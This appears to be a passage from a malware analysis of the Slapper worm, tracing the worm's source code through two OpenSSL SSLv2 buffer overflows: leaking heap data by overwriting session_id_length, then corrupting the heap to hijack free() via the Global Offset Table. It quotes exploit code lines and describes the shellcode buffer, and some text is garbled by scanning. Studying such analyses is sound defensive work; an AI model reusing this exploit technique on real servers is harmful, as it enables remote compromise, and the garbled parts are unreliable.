

The function first establishes a buffer "buf" and initializes the first 10 characters. These entries include the SSL version and the cipher ("\x01\x00\x80").





# **Figure 2**

Pointer "p" is then positioned within the buffer.



# **Figure 3**

The following statements will:

- Populate ssl->master\_key[] with random characters
- 1543 for  $(i = 0; i < RC4$  KEY LENGTH;  $i++)$  ssl->master key[i] = (unsigned char)  $(rand() >> 24);$ 
	- Extract the public key information and turn it into an EVP\_PKEY
- 1544 pkey=X509 get pubkey(ssl->x509);
	- Validate that the operation was successful

```
 1545 if (!pkey) exit(1);
1546 if (pkey->type != EVP PKEY RSA) exit(1);
```
• Store it in buffer "buf" beginning at offset 10 and verify the returned "encrypted\_key\_length".

```
1547 encrypted key length = RSA public encrypt(RC4 KEY LENGTH, ssl->master key,
         &buf[10], pkey->pkey.rsa, RSA_PKCS1_PADDING);
1548 if (encrypted key length \leq 0) exit(1);
```


1555 else key\_arg\_length = 0;

In this instance, the argument passed as "key\_arg\_overwrite" is "overwrite\_session\_id\_length" which was declared as:



#### **Figure 7**

(Note: the "\x70", or 112, is the value that will overwrite the session\_id\_length field of the SSL\_SESSION structure on the server.)

The worm now resets pointer "p" to position 6 (originally populated in the buffer definition) and replaces the original contents at that position with the "encrypted\_key\_length" and "key\_arg\_length".





Note that "s2n()" increments "p".

The "record\_length" is then calculated and the buffer is sent to the server using the "send\_ssl\_packet" function.

```
1559 record length = 10 + encrypted key length + key arg length;
1560 send ssl packet(ssl, buf, record length);
1561 ssl->encrypted = 1;
  1562 }
```
This completes (sort of) the first buffer overflow. The purpose of this overflow is to force the server to reveal additional information that will be used in a subsequent overflow. Specifically, the worm needs the location where the shell code will reside.

The worm continues to participate in the SSL handshake through the following functions; "generate\_session\_keys", "get\_server\_verify", "send\_client\_finished" and finally "get server finished". It is in the "server finished" reply, that overflow number one will pay off.

<sup>1</sup><br>
pletes (sort of) the first buffer overflow. The purpose of this<br>
server to reveal additional information that will be used in a<br>
Specifically, the worm needs the location where the shell d<br>
continues to participate in This overflow has overwritten the "session\_id\_length" in the "ssl\_session\_st" structure on the target server (shown below) with a value of "\0x70" or "112". That will cause the server to send 112 bytes (from the beginning of the "session\_id") as *the* "session\_id".

#### **(from /usr/include/openssl/ssl.h)**

```
int master word on the master key Isagrid and the season of the master key Isagrid Constrains (Author retains in the season id Fast (MAX SSI SESSION ID LENOTH)<br>
/* seasion id = seasion id Fast (MAX SSI SESSION ID LENOTH)<br>

                 typedef struct ssl_session_st
                 \overline{\mathcal{A}}int ssl version; /* what ssl version session info is
                                                    * being kept in here? */
                         /* only really used in SSLv2 */
                        unsigned int key arg length;
                        unsigned char key arg[SSL_MAX_KEY_ARG_LENGTH];
                        int master key length;
                        unsigned char master key[SSL MAX MASTER KEY LENGTH];
                        /* session_id - valid? */
                         unsigned int session_id_length;
              32 unsigned char session id[SSL_MAX_SSL_SESSION_ID_LENGTH];
                         /* this is used to determine whether the session is being reused in
                          * the appropriate context. It is up to the application to set this,
                          * via SSL_new */
             4 unsigned int sid_ctx_length;<br>32 unsigned char sid_ctx[SSI_MA
                        unsigned char sid \text{ctx}[SSL \text{ MAX SID CTX LENGTH};
               4 int not resumable;
                       /* The cert is the certificate used to establish this connection */4 bytes struct sess_cert_st /* SESS_CERT */ *sess_cert;
                         /* This is the cert for the other end.
                           * On clients, it will be the same as sess_cert->peer_key->x509
                         * (the latter is not enough as sess cert is not retained
                         * in the external representation of sessions, see ssl asn1.c). */
               4 X509 *peer;
                         /* when app_verify_callback accepts a session where the peer's certificate
                          * is not ok, we must remember the error for session reuse: */
               4 long verify_result; /* only for servers */
               4 int references;
               4 long timeout;
               4 long time;
               4 int compress meth; \frac{1}{2} /* Need to lookup the method */
               4 SSL_CIPHER *cipher;
               4 unsigned long cipher_id; /* when ASN.1 loaded, this
                                                             * needs to be used to load
                                                              * the 'cipher' structure */
              4 STACK_OF(SSL_CIPHER) *ciphers; /* shared ciphers? */
                        CRYPTO EX DATA ex data; /* application specific data */ /* These are used to make removal of session-ids more
                          * efficient and to implement a maximum cache size. */
                         struct ssl_session_st *prev,*next;
                         } SSL_SESSION;
                  100 
     Offset
       100
     Offset 
       108
112 Bytes 
Returned as 
"session_id"
```
The "get server finished" function will read the "server finished" response. This response will be comprised of a single character "server finished message" and the "session\_id" (which the server now believes is 112 bytes).



Read the response from the target server.

1612 if (!(len = read ssl packet(ssl, buf, sizeof(buf)))) exit(1);

Make sure it is, in fact, a "server finished" reply.

1613 if (buf[0] != SSL2 MT SERVER FINISHED) exit(1);

Make sure at least 112 bytes have been returned. This should contain the portion of the SSL\_SESSION structure identified above.

1614 if (len <= 112) exit(1);

**Example 18** (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 (Fig. 12 ( Grab the "cipher" and "ciphers" fields from that structure. A one-character overhead is added to the offset to account for the "server finished message".



After completing the SSL handshake, the "get\_local\_port" function is used to retrieve the port number of the second SSL connection that was opened earlier (i.e., "ssl2").

The reconnaissance information gathered to this point can now be patched into a specially crafted buffer that will be used in the second buffer overflow.

That buffer is initially defined as "overwrite next chunk". The patching begins with the retrieved port information in the following two statements:

```
1664 overwrite next chunk[FINDSCKPORTOFS] = (char) (port & 0xff);
1665 overwrite next chunk[FINDSCKPORTOFS+1] = (char) ((port >> 8) & 0xff);
```
Finally, the "cipher", "ciphers" and the crucial address of the Global Offset Table are integrated into the buffer.



According to Perriot and Szor, the second overflow accomplishes the following:

"…(1) corrupting the heap management data, (2) abusing the free() library call to patch an arbitrary dword in memory, which is going to be the GOT entry of free() itself, and (3) causing free() to be called again, this time to redirect control to the shell code location.

The attack buffer used in the second overflow is composed of three parts: the items to be placed in the SSL\_SESSION structure after the key\_arg[] buffer, 24 bytes of specially crafted data, and 124 bytes of shell code."

 (Note: By my count, the shell code portion accounts for only 118 bytes.) The 24 bytes essentially represent a "fake chunk" on the heap.

That "attack" buffer is defined as follows:





Once the attack buffer is properly patched, Slapper initiates a second SSL handshake with the target server. Through "send\_client\_hello" and "get server hello", this handshake follows the same sequence of events as the first, using ssl2 as the connection. However, the invocation of the "send\_client\_master\_key" function uses "overwrite\_next\_chunk" as the attack buffer (as well as specifying ssl2). The functions proceed through the same steps detailed in Figure 2 through Figure 8, the only difference being the population of the buffer beginning at offset 34. This results in the following buffer:

